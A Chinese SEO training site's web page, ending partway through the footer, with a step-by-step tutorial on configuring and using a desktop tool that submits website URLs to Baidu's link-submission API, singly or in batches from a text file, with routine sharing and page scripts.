

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.randengseo.com/seo-15231.html
body_size: 10553
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>百度链接提交工具使用方法流程说明-燃灯SEO搜索学院</title>
                    <meta name="description" content="②燃灯百度链接提交工具10.0使用教程这个工具开发的初衷就是为了满足日常站长更新网站，及时提交使用工具提交，每天提交一次，虽然不能保证蜘蛛的抓取次数，但是我们可以在第一时间通知百度，链接较多时，手动提交比..." />
            <meta name="keywords" content="" />
    <meta name="applicable-device" content="pc"/>
          <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/zui.min.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/common/animate.min.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greenzhongchou.css?v1.2" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greencommon.css?v1.2" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/randengseo.css?v1.2" media="screen" type="text/css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greencustom.css?v=1.0" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/static/css/font-awesome/css/font-awesome.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/green_main.css?v1.2" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/slider.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/basepage.css" />
    <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/flat/index.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/kc.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/index/css/reset.css" />
    <link rel="stylesheet" href="https://www.randengseo.com/static/css/widescreen/css/index/css/index.css" />
<script src="https://www.randengseo.com/static/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="https://www.randengseo.com/static/js/ie.js" type="text/javascript"></script>
<!-- ZUI Javascript组件 -->
<script src="https://www.randengseo.com/static/css/dist/js/zui.min.js" type="text/javascript"></script>
 <script src="https://www.randengseo.com/static/css/widescreen/js/common.js" type="text/javascript"></script>
   <script src="https://www.randengseo.com/static/js/jquery.qrcode.min.js" type="text/javascript"></script>
    <!--[if lt IE 9]>
    <script src="https://www.randengseo.com/static/css/dist/lib/ieonly/html5shiv.js" type="text/javascript"></script>
    <script src="https://www.randengseo.com/static/css/dist/lib/ieonly/respond.js" type="text/javascript"></script>
    <![endif]-->
    <script type="text/javascript">
          var g_site_url = "https://www.randengseo.com/";
            var g_site_name = "燃灯SEO搜索学院";
            var g_prefix = "";
            var g_suffix = ".html";
            var g_uid = 0;
            var qid = 0;
            </script>
                
</head>
<body><div id="body">
<header id="header">
        <div class="content color-999 small clearfix">
            <div class="header-l fl ignore">
                欢迎访问燃灯教育SEO搜索学院！ 
            </div>
            <div class="header-r fr clearfix">
            <div class="ignore" style="display: inline;">
            <!--<b>语言切换</b>：-->
            <a href="javascript:translate.changeLanguage('chinese_simplified');">简体中文</a> | 
            <a href="javascript:translate.changeLanguage('chinese_traditional');">繁體中文</a> | 
            <a href="javascript:translate.changeLanguage('english');">English</a>
            </div>
                <div class="ws_header">
                    <div class="menu">
                    </div>
                </div>
            </div>
        </div>
    </header>
    <nav id="nav">
        <div class="content">
            <div class="logo fl"><a href="https://www.randengseo.com/"><img src="https://www.randengseo.com/data/attach/logo/logo.png" alt="燃灯SEO搜索学院"></a></div>
            <div class="menu fl">
                <a href="https://www.randengseo.com/" class="nav-item    fl">首页</a>
                <a href="https://www.randengseo.com/course/v/109.html" class="nav-item fl">SEO新手入门<span class="mask">HOT<i class="arrow"></i></span></a>
                <a href="https://www.randengseo.com/ask/" class="nav-item   fl">SEO问答</a>
                <a href="https://www.randengseo.com/seo/" class="nav-item   fl">SEO技术</a>
                <a href="https://www.randengseo.com/expert/" class="nav-item   fl">问答专家</a>
                <!--<a href="https://www.randengseo.com/tags/" class="nav-item   fl">SEO标签</a>-->
                <a href="https://www.randengseo.com/course/" class="nav-item fl">SEO课程<span class="mask">NEW<i class="arrow"></i></span></a>
            </div>
            <div class="search fl clearfix">
               <form name="searchform" action="https://www.randengseo.com/question/search.html" method="post" accept-charset="UTF-8">
                <input type="text" placeholder="请输入关键词" name="word" autocomplete="off" value=""  id="search" class="fl">
                <span class="search-icon ilblk"></span>
                </form>
            </div>
            <div class="send-menu">
            <a href="javascript:void(0);" class="send fl">
                <span>发布</span><i class="down-icon"> </i>
            </a>
            <ul>
                <li><a href="https://www.randengseo.com/question/add.html" rel="nofollow">提问题</a></li>
                <li><a href="https://www.randengseo.com/user/addxinzhi.html" rel="nofollow">发文章</a></li>
            </ul>
            </div>
        </div>
    </nav>
<script type="text/javascript">

$("#nav .search-icon").click(function(){
var _txt=$.trim($("#search").val());
if(_txt==''){
alert("关键词不能为空");
return ;
}
 document.searchform.action = "https://www.randengseo.com/question/search.html";
    document.searchform.submit();
});
</script>  <link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/greendetail.css?v1.1" />
<link rel="stylesheet" media="all" href="https://www.randengseo.com/static/css/widescreen/css/widescreendetail.css?v1.1" />
<script src="https://www.randengseo.com/static/js/jquery.qrcode.min.js" type="text/javascript"></script>

<div class="scrollshow position-inf" style="display: none;">
   <div class="fix-hnav posd" style="display: block;">
    <p class="title" title="百度链接提交工具使用方法流程说明">        百度链接提交工具使用方法流程说明  </p>
    <div class="btns">
                                                                  <input type="button" onclick="login()" z-st="favorite" class="btn-default-secondary details-collection-btn collection js-not-fav js-project-fav" value="收藏" data-on="1" title="收藏文章">
                     
                        
                                            
                         <button type="button" class="btneditanswer"   onclick="login()"  ><i class="fa fa-pencil"></i>写评论</button>
                      
            </div>
  </div>
  </div>
        <div class="content-wrap">
        <div class="work-details-wrap border-bottom">
                <div class="work-details-box-wrap container">
                    <div class="left-details-head col-md-16">
                        
                        <div class="details-contitle-box">
                            <!--标题-->
                            <h1>百度链接提交工具使用方法流程说明</h1>
                           
                            <!--发布时间-->
                            <p  class="title-time">
                                <span>03.12 23:39:27</span>发布
                                     <span class="share-group">
        <a class="share-circle share-weixin" data-action="weixin-share" data-toggle="tooltip" data-original-title="分享到微信" rel="nofollow">
          <i class="fa fa-wechat"></i>
        </a>
        <a class="share-circle" data-toggle="tooltip" href="javascript:void((function(s,d,e,r,l,p,t,z,c){var%20f='http://v.t.sina.com.cn/share/share.php?appkey=1515056452',u=z||d.location,p=['&amp;url=',e(u),'&amp;title=',e(t||d.title),'&amp;source=',e(r),'&amp;sourceUrl=',e(l),'&amp;content=',c||'gb2312','&amp;pic=',e(p||'')].join('');function%20a(){if(!window.open([f,p].join(''),'mb',['toolbar=0,status=0,resizable=1,width=440,height=430,left=',(s.width-440)/2,',top=',(s.height-430)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else%20a();})(screen,document,encodeURIComponent,'','','https://www.randengseo.com//data/attach/topic/topicekiGga.jpg', '推荐 鹤轩 的文章《百度链接提交工具使用方法流程说明》','https://www.randengseo.com/seo-15231.html','页面编码gb2312|utf-8默认gb2312'));" data-original-title="分享到微博" rel="nofollow">
          <i class="fa fa-weibo"></i>
        </a>

         <a  class="share-circle" data-toggle="tooltip"  target="_self" data-original-title="分享到qq" href="javascript:shareqq()"   title="分享到QQ" rel="nofollow"><i class="fa fa-qq"></i></a>


  <script type="text/javascript">

//  document.write(['<a class="share-circle" data-toggle="tooltip"  target="_self" data-original-title="分享到qq空间" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=',encodeURIComponent(location.href),'&title=',encodeURIComponent(document.title),'" target="_self"   title="分享到QQ空间"> <i class="fa fa-qq"></i><\/a>'].join(''));

  function shareqq()
  {
      var p = {
          url: location.href,/*获取URL，可加上来自分享到QQ标识，方便统计*/
          desc: "②燃灯百度链接提交工具10.0使用教程这个工具开发的初衷就是为了满足日常站长更新网站，及时提交使用工...", 
          title : document.title,/*分享标题(可选)*/
          summary : document.title,/*分享描述(可选)*/
          pics : "https://www.randengseo.com//data/attach/topic/topicekiGga.jpg",/*分享图片(可选)*/
          flash : '', /*视频地址(可选)*/
          //commonClient : true, /*客户端嵌入标志*/
          site: "燃灯SEO搜索学院"/*分享来源 (可选) ，如：QQ分享*/
      };


      var s = [];
      for (var i in p) {
          s.push(i + '=' + encodeURIComponent(p[i] || ''));
      }
      var target_url = "http://connect.qq.com/widget/shareqq/iframe_index.html?" + s.join('&') ;
      window.open(target_url, 'qq',
              'height=520, width=720');
  }
  
  </script>

      </span>
                            </p>
                            <!--分类,浏览数,评论数,推荐数-->
                            <div class="work-head-box">
                                <div class="head-left">
                                    <span class="head-index">
                                        <span><a href="https://www.randengseo.com/seo/" target="_blank">SEO技术</a></span>
                                                <i>/</i>
                                                      
                                                                                <span><a href="https://www.randengseo.com/seo/tools/" target="_blank">SEO工具下载</a></span>
                                                 
                                    </span>
                              
                                </div>
                                <div class="head-right">
                                            <span class="head-data-show">
                                            <a href="javascript:;" title="共3300人气" class="see vertical-line">
                                                <i></i>3300                                            </a>
                                            <a href="javascript:;" title="共0评论" class="news vertical-line">
                                                <i></i>0                                            </a>
                                            <a href="javascript:;" title="共0收藏" class="recommend-show">
                                                <i></i>0                                            </a>
                                            </span>
                                                                              </div>
                            </div>
                        </div>
                    </div>
                    




<div class="top-author-card follow-box col-md-8">
    <div class="card-designer-list-details details-right-author-wrap card-media">

        <input type="hidden" name="creator" value="14876008">
        <div class="avatar-container-80">
            <a href="https://www.randengseo.com/u-725.html" title="鹤轩" class="avatar" >
                <img src="https://www.randengseo.com/ucserver/avatar.php?uid=725&size=middle" width="80" height="80" alt="">
            </a>
            
        </div>
        <div class="author-info">
            <p class="author-info-title">
           
             
                <a href="https://www.randengseo.com/u-725.html" title="鹤轩" class="title-content">
               鹤轩                  <i class="fa fa-vimeo v_company   " data-toggle="tooltip" data-placement="right" title="" data-original-title="企业认证"  ></i>                </a>





            </p>
        <div class="position-info">
                <span>&nbsp;|&nbsp;鹤轩SEO优化技术</span>
            </div>
            <div class="btn-area">
                
      
                
                        <div class="js-project-focus-btn">
                                   <!-- 关注用户按钮 -->
                                                <input type="button" title="添加关注" id="attenttouser_725" onclick="attentto_user(725)" class="btn-current attention btn-default-main notfollow" value="关注">
                                                        </div>
                                                   <a href="javascript:login()" title="发私信" class="btn-default-secondary btn-current private-letter" rel="nofollow">私信</a>
                     
                                  </div>
               
        </div>
    </div>
</div>

                </div>
                
                 <div class="container ">
      
                 <div class="content-wrap">
  
   <div class="details-con-other border-top"  >
                <div class="">
                   
             
                         <div class="three-link">
                         
                            <span class="report" onclick="openinform(0,'百度链接提交工具使用方法流程说明',15231)"  id="report-modal"><a href="javascript:;" rel="nofollow">举报 </a></span>
                       
                                                              <input type="button" onclick="login()" z-st="favorite" class="btn-default-secondary details-collection-btn collection js-not-fav js-project-fav" value="收藏" data-on="1" title="收藏文章">
                     
                        
                                            
                         <button type="button" class="btneditanswer"   onclick="login()"  ><i class="fa fa-pencil"></i>写评论</button>
                      
                     
                    </div>
                    
                
                </div>
            </div>
   
   </div>
                </div>
                
            </div>
            <div class="container">
        
            <div class=" row">
                   <div class="col-md-17 bb" style="margin-top:20px;">
                <div class="work-details-content" >
    
<div class=" ">
    <div class="">

        <div class="work-show-box" style="margin-top:0px;  padding:10px">
            
                                        <p></p><p></p><h1><span style="font-size: 24px; line-height: 57.6px; color: rgb(68, 114, 196);">②燃灯百度链接提交工具10.0使用教程</span></h1><p>这个工具开发的初衷就是为了满足日常站长更新网站，及时提交使用工具提交，每天提交一次，虽然不能保证蜘蛛的抓取次数，但是我们可以在第一时间通知百度，链接较多时，手动提交比较麻烦，可以使用这个工具。</p><p>&nbsp;1.双击代开软件</p><p><img src="https://www.randengseo.com/data/attach/202103/1615561651472132.png" title="百度链接提交工具软件界面" alt="百度链接提交工具软件界面" width="826" height="419"/></p><p>2.接扣地址是需要填写的，点击“获取接口地址”，会进入百度搜索资源平台。<br/></p><p><img src="https://www.randengseo.com/data/attach/202103/1615561661582712.png" title="百度链接提交工具软件界面" alt="百度链接提交工具软件界面" width="906" height="750"/></p><p>3.选择自己的站点，点击“API提交”，将下面的推送调用地址复制，粘贴在软件的接口地址输入框里。</p><p><img src="https://www.randengseo.com/data/attach/202103/1615561668306211.png" title="百度链接提交工具软件界面" alt="百度链接提交工具软件界面" width="1190" height="728"/></p><p><span style="font-size: 19px; color: rgb(51, 51, 51);">4.</span><span style="font-size: 19px; color: rgb(51, 51, 51);">选择提交方式，点击“普通收录-API提交”</span><br/></p><p><span style="font-size: 19px; color: rgb(51, 51, 51);"><img src="https://www.randengseo.com/data/attach/202103/1615561677268655.png" title="百度链接提交工具软件界面" alt="百度链接提交工具软件界面" width="906" height="750"/></span></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);">5.</span><span style="font-size: 19px; color: rgb(51, 51, 51);">将要提交的链接，粘贴在推送链接的输入框里（一行一条）</span></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);"><img src="https://www.randengseo.com/data/attach/202103/1615561690197486.png" title="百度链接提交工具软件界面" alt="百度链接提交工具软件界面" width="906" height="750"/></span></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);">6.</span><span style="font-size: 19px; color: rgb(51, 51, 51);">点击“点击提交”，然后往下看提交记录，推送成功会显示提交成功，还会显示提交剩余链接数。</span></p><p style="line-height: 32px; background: white;"><span style="color: rgb(51, 51, 51); font-size: 19px;">新网站收录比较慢，我们需要建立txt文件，定期批量提交链接。</span><span style="color: rgb(51, 51, 51); font-size: 19px;">那该怎么操作呢？</span></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);">7.</span><span style="font-size: 19px; color: rgb(51, 51, 51);">创建一个新的txt文档，将要定期提交的链接复制粘贴到txt文档中（一行一条）。</span></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);"><img src="https://www.randengseo.com/data/attach/202103/1615563357378214.png" title="一个记事本" alt="一个记事本" width="826" height="625"/></span></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);">8.</span><span style="font-size: 19px; color: rgb(51, 51, 51);">回到软件界面，点击“批量提交”，点击“导入文件”，选择自己刚刚保存要提交链接txt文件，点击“打开”。</span><br/></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);"><img src="https://www.randengseo.com/data/attach/202103/1615563364653186.png" title="百度链接提交工具软件界面" alt="百度链接提交工具软件界面" width="906" height="750"/></span></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);">9.</span><span style="font-size: 19px; color: rgb(51, 51, 51);">然后点击“点击提交”。</span><br/></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);"><img src="https://www.randengseo.com/data/attach/202103/1615563371434189.png" title="百度链接提交工具软件界面" alt="百度链接提交工具软件界面" width="906" height="750"/></span></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);">10.</span><span style="font-size: 19px; color: rgb(51, 51, 51);">会弹出一个确认窗口，点击“是（Y）”。</span><br/></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);"><img src="https://www.randengseo.com/data/attach/202103/1615563376545042.png" title="百度链接提交工具软件界面" alt="百度链接提交工具软件界面" width="308" height="236"/></span></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);">11.</span><span style="font-size: 19px; color: rgb(51, 51, 51);">静静等待几秒钟，下面提交记录列表中，主动推送-提交成功代表着已经提交成功，不成功会提示提交失败。</span><br/></p><p style="line-height: 32px; background: white;"><span style="font-size: 19px; color: rgb(51, 51, 51);"><img src="https://www.randengseo.com/data/attach/202103/1615563381824291.png" title="百度链接提交工具软件界面" alt="百度链接提交工具软件界面" width="906" height="750"/></span></p><p style="line-height: 32px; background: white;"><span style="color: rgb(51, 51, 51); font-size: 19px;">注意事项：要确认自己的提交地址是否填写正确，不然会提交失败。<br/>网站链接提交收录工具下载，可加V芯：Sunny66700 获取！</span></p><p></p><p></p>           
              
                            </div>
                     </div>
</div>
            </div>
<!--TAG标签-->
        <div class="works-tag-wrap"> TAG标签：
                                            
                        </div>    
         
      <hr>
         <div class="index">
<div class="row">
   <div class=" main" style="padding:10px">
   <div class="note">
    <div class="post">
       


 


       <div id="comment-list" class="comment-list"><div>
              <form class="new-comment"><a class="avatar"><img src="https://www.randengseo.com/ucserver/avatar.php?uid=0&size=middle"></a> <div class="sign-container"><a href="https://www.randengseo.com/user/login.html" class="btn btn-sign" rel="nofollow">登录</a> <span>后发表评论</span></div></form>

                    </div>
        <div id="normal-comment-list" class="normal-comment-list">

        <div class="top">
        <span>0条评论</span>


           </div>
           </div>
           <!----> <!---->
                        <div class="no-comment"></div>
  <center>      
           还没有人评论过~
         </center>
           

                          <div class="pages" ></div>
            
    
             </div>
            
    </div>


</div>



   </div>
   
</div>
</div>
                  </div>
                         <div class="col-md-7 aside">
     <div class="ad_vip" style="margin-top:20px;"><img src="/rdseo6.png" alt="seo培训" title="遇到问题了吗？扫码联系我吧~"></div>
     <div class="standing" style="margin-top: 20px;">
  <div class="positions bb" id="rankScroll">
      <h3 class="title">Ta的文章  <a target="_blank" href="https://www.randengseo.com/ut-725.html" class="more">更多<font> &gt;&gt; </font></a></h3>
             <ul>
      


                    <li class="no-video">
        <a href="https://www.randengseo.com/seo-15918.html" title="2024年，我的网站流量去哪了？未来SEO怎么做？" >  2024年，我的网站流量去哪了？未来SEO怎么做？</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15918.html" title="2024年，我的网站流量去哪了？未来SEO怎么做？" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15844.html" title="wordpress插件推荐" >  wordpress插件推荐</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15844.html" title="wordpress插件推荐" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15835.html" title="url指的是什么" >  url指的是什么</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15835.html" title="url指的是什么" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15834.html" title="长尾关键词怎么优化?seo的关键词" >  长尾关键词怎么优化?seo的关键词</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15834.html" title="长尾关键词怎么优化?seo的关键词" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15833.html" title="长尾关键词理论" >  长尾关键词理论</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15833.html" title="长尾关键词理论" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15832.html" title="关键词分布图怎么做" >  关键词分布图怎么做</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15832.html" title="关键词分布图怎么做" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15831.html" title="关键词密度多少比较合适" >  关键词密度多少比较合适</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15831.html" title="关键词密度多少比较合适" class="anum"> 0 个评论</a>
               </div>
              </li>
                              <li class="no-video">
        <a href="https://www.randengseo.com/seo-15830.html" title="关键词的选择技巧" >  关键词的选择技巧</a>
               <div class="num-ask">
               <a href="https://www.randengseo.com/seo-15830.html" title="关键词的选择技巧" class="anum"> 0 个评论</a>
               </div>
              </li>
                               

              </ul>
                  </div>
  </div>

  
  
    
         <div class="standing">
  <div class="positions bb" id="rankScroll">
      <h3 class="title" style="float: none">热门文章</h3>
      <ul style="padding-top: 10px;">
      



                         

              </ul>
  </div>
  </div>                  </div>
            </div>
               </div>
            
        </div>
      
<!-- 举报 -->
<div class="modal fade panel-report" id="dialog_inform">
<div class="modal-dialog">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">关闭</span></button>
      <h4 class="modal-title">举报内容</h4>
    </div>
    <div class="modal-body">

<form id="rp_form" class="rp_form"  action="https://www.randengseo.com/inform/add.html" method="post">
<input value="" type="hidden" name="qid" id="myqid">
<input value="" type="hidden" name="aid" id="myaid">
<input value="" type="hidden" name="qtitle" id="myqtitle">
<div class="js-group-type group group-2">
<h4>检举类型</h4><ul>
<li class="js-report-con">
<label><input type="radio" name="group-type" value="1"><span>检举内容</span></label>
</li>
<li class="js-report-user">
<label><input type="radio" name="group-type" value="2"><span>检举用户</span></label>
</li>
</ul>
</div>
<div class="group group-2">
<h4>检举原因</h4><div class="list">
<ul>
<li>
<label class="reason-btn"><input type="radio" name="type" value="4"><span>广告推广</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="5"><span>恶意灌水</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="6"><span>回答内容与提问无关</span>
</label>
</li>
<li>
<label class="copy-ans-btn"><input type="radio" name="type" value="7"><span>抄袭答案</span></label>
</li>
<li>
<label class="reason-btn"><input type="radio" name="type" value="8"><span>其他</span></label>
</li>
</ul>
</div>
</div>
<div class="group group-3">
<h4>检举说明(必填)</h4>
<div class="textarea">
<ul class="anslist" style="display:none;line-height:20px;overflow:auto;height:171px;">
</ul>
<textarea name="content" maxlength="200" placeholder="请输入描述200个字以内">
</textarea>
</div>
</div>
    <div class="mar-t-1">

                <button type="submit" id="btninform" class="btn btn-success">提交</button>
                 <button type="button" class="btn btn-default mar-ly-1" data-dismiss="modal">关闭</button>
      </div>
</form>


    </div>

  </div>
</div>
</div>
<div class="modal share-wechat animated" style="display: none;"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" data-dismiss="modal" class="close">×</button></div> <div class="modal-body"><h5>打开微信“扫一扫”，打开网页后点击屏幕右上角分享按钮</h5> <div data-url="https://www.randengseo.com/seo-15231.html" class="qrcode" title="https://www.randengseo.com/seo-15231.html"><canvas width="170" height="170" style="display: none;"></canvas>
<div id="qr_wxcode">
</div></div></div> <div class="modal-footer"></div></div></div></div>
<script src="https://www.randengseo.com/static/ckplayer/ckplayer.js" type="text/javascript"></script>
<script src="https://www.randengseo.com/static/ckplayer/video.js" type="text/javascript"></script>
<script>

$(".work-show-box").find("img").each(function(){
var imgurl=$(this).attr("data-original");
$(this).attr("src",imgurl);
})
$(".work-show-box").find("img").attr("data-toggle","lightbox");

$(".getcommentlist").each(function(){
var _id=$(this).attr("dataid");
var _tid=$(this).attr("datatid");
$("#articlecommentlist"+_id).toggleClass("hide");
var flag=$("#articlecommentlist"+_id).attr("dataflag");
if(flag==1){
flag=0;
}else{
flag=1;
//加载评论
loadarticlecommentlist(_id,_tid);
}
$("#articlecommentlist"+_id).attr("dataflag",flag);

})

function showeditor(){

scrollTo(0,$('#comment-list').offset().top-100);
$(".comment-area").focus();
  }
//投诉
function openinform(qid ,qtitle,aid) {
  $("#myqid").val(qid);
  $("#myqtitle").val(qtitle);
  $("#myaid").val(aid);
 $('#dialog_inform').modal('show');

}






function deletewenzhang(current_aid){
window.location.href=g_site_url + "index.php" + query + "topic/deletearticlecomment/"+current_aid+"/15231";

}

$(function(){
    $(".edui-upload-video").attr("preload","");
//微信二维码生成
$('#qr_wxcode').qrcode("https://www.randengseo.com/seo-15231.html");
     //显示微信二维码
     $(".share-weixin").click(function(){
    	 $(".share-wechat").show();
     });
     //关闭微信二维码
     $(".close").click(function(){
    	 $(".share-wechat").hide();
     })
})
 $(".button_agree").click(function(){
             var supportobj = $(this);
                     var tid = $(this).attr("id");
                     $.ajax({
                     type: "GET",
                             url:"https://www.randengseo.com/index.php?topic/ajaxhassupport/" + tid,
                             cache: false,
                             success: function(hassupport){
                             if (hassupport != '1'){






                                     $.ajax({
                                     type: "GET",
                                             cache:false,
                                             url: "https://www.randengseo.com/index.php?topic/ajaxaddsupport/" + tid,
                                             success: function(comments) {

                                             supportobj.find("span").html(comments+"人赞");
                                             }
                                     });
                             }else{
                            	 alert("您已经赞过");
                             }
                             }
                     });
             });
</script>
                                                                                     <link rel="stylesheet" type="text/css" href="https://www.randengseo.com/static/js/neweditor/code/styles/tomorrow-night-eighties.css">
    <script src="https://www.randengseo.com/static/js/neweditor/code/highlight.pack.js" type="text/javascript"></script>
    <script>hljs.initHighlightingOnLoad();</script>
                 <script src="https://www.randengseo.com/static/js/nocopy.js" type="text/javascript"></script>
                <script src="https://www.randengseo.com/static/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script>

   

                    $("img.lazy").lazyload({effect: "fadeIn" });

</script>

  <div class="side-tool" id="to_top">
  	<ul>
  		<li data-placement="left" data-toggle="tooltip" data-container="body" data-original-title="回到顶部" >
  			<a href="#" class="function-button"><i class="fa fa-angle-up"></i></a>
        </li>
    </ul>
  </div>
                 
  
      <script>
window.onload = function(){
  $(".edui-upload-video").attr("preload","");
  var oTop = document.getElementById("to_top");

  var screenw = document.documentElement.clientWidth || document.body.clientWidth;
  var screenh = document.documentElement.clientHeight || document.body.clientHeight;
  window.onscroll = function(){
    var scrolltop = document.documentElement.scrollTop || document.body.scrollTop;
 
    if(scrolltop<=screenh){
    	oTop.style.display="none";
    }else{
    	oTop.style.display="block";
    }
    if(scrolltop>30){
     
    	$(".scrollshow").show();
    }else{
    	$(".scrollshow").hide();
    }
  }
  oTop.onclick = function(){
    document.documentElement.scrollTop = document.body.scrollTop =0;
  }
}

</script>

    
<!--新底部--><!-- footer -->
<div class="footer">
<div class="auto clearfix">
<div class="footer-floor1">
<div class="footer-list">
<ul>
<li class="flist-title">关于我们</li>
<li class="flist-title2">燃灯学习  照亮未来！</li>
<li class="info">湖南燃灯教育SEO搜索学院，是一群拥有14年SEO搜索引擎行业背景的导师组成</li>
<li class="info">SEO技术研发始于2009-2022，导师均为行业知名大咖，带过的学生超4万多名。</li>
<li class="info"></li>
</ul>
    <div class="clear-float"></div>
</div>
<div class="footer-right">
<div class="telephone" title="联系我们">
<div class="tel-number">联系我们</div>
</div>
<div class="official-plat">
<p class="weixin"><img src="/data/attach/logo/xiaolong.png"/>官方微信号</p>
<p class="weixin2"><img src="/data/attach/logo/xiaolong.jpg"/>解答老师微信</p>
<ul>
<!--<li><a ><span class="weixin-logo"></span>燃灯教育官方微信</a></li>-->
<li title="点击打开官方微博"><a href="https://weibo.com/u/7318027738" target="_blank" rel="nofollow"><span class="weibo-logo"></span>燃灯教育官方微博</a></li>
